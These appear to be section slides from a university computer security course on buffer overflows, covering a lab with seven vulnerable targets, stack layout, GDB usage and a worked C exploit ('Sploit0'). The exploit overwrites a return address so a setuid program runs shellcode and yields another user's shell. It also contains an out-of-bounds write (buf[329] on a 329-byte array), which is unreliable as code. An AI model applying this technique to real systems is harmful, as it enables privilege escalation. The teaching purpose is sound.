#### CSE 484 / CSE M 584

Computer Security Section Week 2: Buffer Overflows

> TA: Viktor Farkas vfarkas@cs

Thanks to Franzi Roesner, Adrian Sham, and other contributors from previous quarters

### General Lab 1 Guidance

- You can work in groups of up to 3.
- Group formation area in forum
- Make sure you have finalized your group when you send us your public key!
- Talk to us if you have trouble connecting to the server.
- The referenced readings really help.

### Quick tip on ssh keys

- Mac/Linux
	- ssh-keygen -t rsa -f mykey
		- Give **us** the mykey.pub file
		- You keep mykey
	- ssh -i mykey username@server
- Windows
	- Use puttygen

### General Lab 1 Guidance

- 7 targets located in **/bin/**
- 7 stub sploit files located in **~/sploits/**
	- Make sure your final sploits are built here!
	- $-$  As with all data, consider backing up elsewhere  $\odot$
- Source code for targets in **~/sources**
- **Goal:** Cause targets (which run as a special user) to execute shellcode to get a different user's shell.
- Make sure each sploit references the correct target!

### General Lab 1 Guidance

- We provide the shellcode.
	- Some of "Smashing the Stack for Fun and Profit" describes how it was generated. You don't need to do this part. Just write it into buffer.
- You need to hard-code addresses into your solutions. (Don't use get sp().)
- NOP sleds are needed when you don't know exact address of your buffer. You'll know the exact address in this lab.
- Copying will stop at a null byte (00) in the buffer.

### Lab 1 Deadlines

### START EARLY!

Some of the exploits are complex.

Checkpoint deadline (Sploits 1-3): **October 14th , 5pm**

Final deadline (Sploits 4-7): **October 31th, 5pm**

# Memory layout

#### Loading

#### When the OS loads a program, it:

- creates an address space
- inspects the executable file to see what's in it
- (lazily) copies regions of ÷ the file into the right place in the address space
- does any final linking, e relocation, or other needed preparation



https://courses.cs.washington.edu/courses/cse333/15su/lectures/lec02.pdf

### Stack Frame Structure



### Target0



# **Sploit0**

- Construct buffer that:
	- Contains shellcode.
	- Exceeds expected size (320).
	- Overwrites return address on stack with address of shellcode.

• Demo

# GDB is your friend

• To execute sploitX and use symbols of targetX:

Run this command from your home dir: cgdb -- -d sources -s /bin/targetX sploits/sploitX

- Then, to set breakpoint in targetX's main():
	- catch exec
	- run
	- break main
	- continue
- ← Break when exec'd into a new process
	- Start program
- $\leftarrow$ When breaks: Set desired breakpoint
	- Continue running (will break at main())

### Other Useful GDB Commands

- step: execute next source code line
- next : step over function
- stepi: execute next assembly instruction
- list: display source code
- disassemble: disassemble specified function
- $\bullet$  x : inspect memory
	- e.g., 20 words at address:  $x/20wx$  0xbffffcd4
- info register: inspect current register values
- info frame: info about current stack frame
- $\mathsf{p}$  : inspect variable
	- e.g., p &buf or p buf
- $ctrl-x + ctr1-a$ : Toggle split screen for gdb

# Sploit0 **int main(void)**

```
{
  char *args[3];
  char *env[1];
  char buf[329]; // 320 for size of the buffer + 4 for sp + 4 for ret addr
                 // + 1 for null byte at the end to stop copying
 memset(buf, 0x90, sizeof(buf) - 1); // NOPs to make sure no null bytes
 buf[329] = 0; // make sure copying stops when you expect
```

```
memcpy(buf, shellcode, sizeof(shellcode) - 1); // at beginning of buffer
// overwrite return address (at buf+324) 
// with address of shellcode (start of buffer)
*(unsigned int *)(buf + 324) = 0xffffdea1;
```

```
args[0] = TARGET; args[1] = buf; args[2] = NULL;
env[0] = NULL;
```

```
if (0 > execve(TARGET, args, env))
 perror("execve failed");
```

```
return 0;
```